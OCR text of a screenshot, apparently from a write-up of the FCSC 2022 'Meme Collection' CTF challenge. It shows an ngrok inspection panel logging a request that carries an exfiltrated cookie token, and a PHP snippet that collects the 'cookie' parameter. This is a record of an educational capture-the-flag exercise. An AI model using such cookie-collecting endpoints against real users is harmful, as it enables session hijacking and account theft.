 FCSC 2022
Meme Gollection
ngrok - Inspect
127.0.0.1:4040/inspect/http
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ngrok online InspectStatus Documentation
Filter by
All Requests Clear Requests
GET /file.php 200 OK 1.52ms
GET /favicon.ico 404 File not found 23.99ms
GET / 200 OK 2.66ms
less than a minute ago Duration 1.52ms IP 141.94.171.29
GET /file.php
Summary Headers Raw Binary Replay
Query Params
cookie token=O9Mv3sFaQD1UpQRLCXVOCzCi0dRbpz4Wy4kGPngZt36MZnR6xZpbHLQRWfDi6T4
200 OK
Summary Headers Raw Binary
36 bytes application/octet-stream
<?php
$cookie = $_GET["cookie"];
?>